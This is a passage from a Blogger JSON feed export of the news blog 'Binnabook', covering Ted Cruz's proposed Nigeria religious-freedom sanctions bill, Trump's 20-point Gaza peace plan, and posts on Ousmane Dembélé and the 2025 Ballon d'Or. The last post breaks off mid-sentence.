center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"433\" data-original-width=\"650\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=w431-h287\" width=\"431\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESenator Ted Cruz\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Senator Ted Cruz:\u0026nbsp; It is time to hold those responsible accountable.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThat’s why I am introducing the Nigeria Religious Freedom Accountability Act a legislative initiative designed to target complicit officials with powerful sanctions and diplomatic tools. This act will send a clear message: the international community will not stand by while religious minorities are slaughtered and their rights trampled.\u003C\/p\u003E\u003Cp\u003EThe bill aims to:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImpose targeted sanctions on Nigerian officials who facilitate or ignore religious persecution.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERestrict access to U.S. visas and financial systems for those found complicit.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMandate regular reporting on religious freedom violations in Nigeria.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupport civil society and faith-based organizations working to protect vulnerable communities.\u003C\/p\u003E\u003Cp\u003EWe must move beyond words and take decisive action. The world cannot afford to turn a blind eye to the suffering of thousands who are displaced, traumatized, and silenced. Justice demands more than sympathy it demands accountability.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/727655617663432296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html","title":"Time for Accountability: Confronting Religious Persecution in Nigeria"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=s72-w431-h287-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4349693292182136712"},"published":{"$t":"2025-09-30T06:44:00.014+00:00"},"updated":{"$t":"2025-09-30T12:37:48.235+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPresident Donald J. Trump has unveiled a sweeping 20-point peace plan aimed at ending the Gaza conflict and transforming the region into a beacon of stability and opportunity. The proposal promises an immediate ceasefire, hostage exchanges, and full-scale humanitarian aid, while laying the groundwork for long-term governance and economic revival.\u003C\/p\u003E\u003Cp\u003EKey highlights include:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Gaza under international supervision, with Hamas excluded from governance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA transitional technocratic government overseen by a global “Board of Peace” chaired by Trump.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMassive redevelopment efforts, including infrastructure repair and a special economic zone to attract investment.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDeployment of an International Stabilization Force (ISF) to train Palestinian police and secure borders.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathways to Palestinian statehood, contingent on reform and peaceful coexistence.\u003C\/p\u003E\u003Cp\u003EThe plan blends security, diplomacy, and development, offering a fresh political horizon for Israelis and Palestinians. Whether it succeeds will depend on regional cooperation and the will to embrace change.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=w414-h275\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESecurity and Demilitarization\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGaza as a Terror-Free Zone\u003C\/p\u003E\u003Cp\u003EGaza will be transformed into a deradicalized zone free of terror and offensive threats to its neighbors.\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization and Decommissioning\u003C\/p\u003E\u003Cp\u003EAll military infrastructure including tunnels and weapons facilities will be dismantled and permanently decommissioned under the supervision of independent monitors. A buy-back and reintegration program will be internationally funded and verified.\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo Role for Hamas in Governance\u003C\/p\u003E\u003Cp\u003EHamas and other factions will have no direct or indirect role in Gaza’s governance. New Gaza will commit to peaceful coexistence and economic development.\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERegional Guarantees\u003C\/p\u003E\u003Cp\u003ERegional partners will guarantee compliance by Hamas and other factions, ensuring Gaza poses no threat to its neighbors or its own people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHumanitarian Relief and Reconstruction\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImmediate Ceasefire and Hostage Exchange\u003C\/p\u003E\u003Cp\u003EUpon mutual agreement, hostilities will cease, Israeli forces will withdraw to a designated line, and hostages will be returned within 72 hours.\u003C\/p\u003E\u003Cp\u003E6. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPrisoner and Remains Exchange\u003C\/p\u003E\u003Cp\u003EIsrael will release 250 life-sentence prisoners and 1,700 Gazans detained after October 7, 2023. For every Israeli hostage whose remains are returned, Israel will release the remains of 15 deceased Gazans.\u003C\/p\u003E\u003Cp\u003E7. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmnesty and Safe Passage for Hamas Members\u003C\/p\u003E\u003Cp\u003EPeaceful Hamas members will be granted amnesty or safe passage to receiving countries.\u003C\/p\u003E\u003Cp\u003E8. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFull Humanitarian Aid Deployment\u003C\/p\u003E\u003Cp\u003EAid will be sent immediately, including infrastructure rehabilitation and rubble removal.\u003C\/p\u003E\u003Cp\u003E9. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENeutral Aid Distribution Mechanism\u003C\/p\u003E\u003Cp\u003EAid will be distributed through the UN, Red Crescent, and other neutral agencies. Rafah crossing will operate under the January 2025 mechanism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Governance and Oversight\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E10. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETechnocratic Transitional Governance\u003C\/p\u003E\u003Cp\u003EGaza will be governed by a temporary apolitical Palestinian committee with international oversight from the “Board of Peace,” chaired by President Trump and including global leaders like Tony Blair.\u003C\/p\u003E\u003Cp\u003E11. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Authority Control\u003C\/p\u003E\u003Cp\u003EThe transitional body will manage redevelopment until the Palestinian Authority completes its reform program and can securely resume control.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Economic Revival and Opportunity\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E12. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrump Economic Development Plan\u003C\/p\u003E\u003Cp\u003EA panel of experts will design a development blueprint inspired by successful Middle Eastern cities, integrating security and governance to attract investment.\u003C\/p\u003E\u003Cp\u003E13. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESpecial Economic Zone\u003C\/p\u003E\u003Cp\u003EA designated zone with preferred tariffs and access rates will be negotiated with participating countries.\u003C\/p\u003E\u003Cp\u003E14. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFreedom of Movement and Choice\u003C\/p\u003E\u003Cp\u003ENo one will be forced to leave Gaza. Residents may freely stay, leave, or return, with encouragement to help rebuild.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Security Transition and International Support\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E15. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInternational Stabilization Force (ISF)\u003C\/p\u003E\u003Cp\u003EThe U.S. will work with Arab and international partners to deploy an ISF that will train vetted Palestinian police and secure borders in coordination with Israel and Egypt.\u003C\/p\u003E\u003Cp\u003E16. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIDF Withdrawal and Security Perimeter\u003C\/p\u003E\u003Cp\u003EIsrael will not occupy or annex Gaza. The IDF will progressively hand over territory to the ISF, maintaining a security perimeter until Gaza is secure.\u003C\/p\u003E\u003Cp\u003E17. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EContingency for Hamas Rejection\u003C\/p\u003E\u003Cp\u003EIf Hamas delays or rejects the plan, aid and redevelopment will proceed in terror-free areas handed over to the ISF.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Cultural Reconciliation and Political Horizon\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E18. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInterfaith Dialogue Initiative\u003C\/p\u003E\u003Cp\u003EA process promoting tolerance and peaceful coexistence will be launched to reshape narratives and foster mutual understanding.\u003C\/p\u003E\u003Cp\u003E19. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Statehood\u003C\/p\u003E\u003Cp\u003EAs redevelopment progresses and PA reforms are implemented, conditions may emerge for a credible path to Palestinian self-determination and statehood.\u003C\/p\u003E\u003Cp\u003E20. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EU.S.-Led Political Dialogue\u003C\/p\u003E\u003Cp\u003EThe United States will facilitate dialogue between Israel and the Palestinians to define a political horizon for peaceful and prosperous coexistence.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4349693292182136712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html","title":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=s72-w414-h275-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4054590771159696288"},"published":{"$t":"2025-09-30T06:19:00.001+00:00"},"updated":{"$t":"2025-09-30T06:19:08.526+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;In a season defined by tactical brilliance and individual flair, Ousmane Dembélé has emerged as the 2025 Ballon d'Or winner, marking a career-defining moment for the Paris Saint-Germain forward.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"556\" data-original-width=\"988\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=w585-h329\" width=\"585\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;Performance Breakdown\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDembélé’s campaign was nothing short of elite. He registered 37 goals and 15 assists across all competitions, playing a pivotal role in PSG’s historic treble: Ligue 1, Coupe de France, and their first-ever UEFA Champions League title.\u003C\/p\u003E\u003Cp\u003EHis versatility operating across both flanks and centrally allowed Luis Enrique to deploy him as a tactical wildcard. Dembélé’s off-ball movement, acceleration in tight spaces, and final-third decision-making were instrumental in dismantling high blocks and transitional defenses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Analytical Highlights\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExpected Goals (xG): 29.4\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProgressive Carries per 90: 8.7\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKey Passes per 90: 3.2\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESuccessful Dribbles: 78% completion rate\u003C\/p\u003E\u003Cp\u003EThese metrics underscore his evolution from a raw talent into a refined, high-impact attacker capable of influencing elite-level matches.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Runner-Up Spotlight\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBarcelona’s Lamine Yamal, just 18, finished second his technical maturity and spatial awareness defied his age. PSG’s Vitinha rounded out the top three, showcasing midfield dominance and transitional control.\u003C\/p\u003E\u003Cp\u003E🧠 Tactical Implications\u003C\/p\u003E\u003Cp\u003EDembélé’s win signals a shift in Ballon d'Or voting trends favoring system-integrated excellence over pure goal-scoring. His ability to elevate team dynamics while maintaining individual brilliance sets a new benchmark for modern attackers.\u003C\/p\u003E\u003Cp\u003E🏅 Other Award Winners\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKopa Trophy: Lamine Yamal (Barcelona)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYashin Trophy: Gianluigi Donnarumma (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGerd Müller Trophy: Viktor Gyökeres (Sporting CP)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ECoach of the Year: Luis Enrique (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EClub of the Year: Paris Saint-Germain\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4054590771159696288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html","title":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=s72-w585-h329-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6525851906993916772"},"published":{"$t":"2025-09-22T16:01:00.003+00:00"},"updated":{"$t":"2025-09-22T16:01:54.743+00:00"},"title":{"type":"text","$t":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah ."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp; Paris Hosts 2025 Ballon d'Or: Dembélé, Yamal, Raphinha, and Salah Battle for Football’s Highest Honor\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBy Binnabook Magazine\u003C\/p\u003E\u003Cp\u003EPublished: September 22, 2025\u003C\/p\u003E\u003Cp\u003EThe Théâtre du Châtelet in Paris once again becomes the epicenter of global football as the 2025 Ballon d’Or ceremony unfolds, celebrating the finest male footballer of the 2024–25 season. Voted by 100 international journalists, the award honors individual brilliance, team success, and fair play across the world’s most competitive leagues.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4096\" data-original-width=\"3277\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=w293-h366\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large; text-align: left;\"\u003E\u003Cu\u003EBallon d'Or\u003C\/u\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;The Elite Contenders\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s shortlist is stacked with attacking firepower and unforgettable performances:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOusmane Dembélé (Paris Saint-Germain)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe French winger was electric in PSG’s UEFA Champions League triumph, scoring 28 goals and providing 18 assists. His pace, creativity, and clutch performances on Europe’s biggest stage have reignited his career.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELamine Yamal (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt just 18, 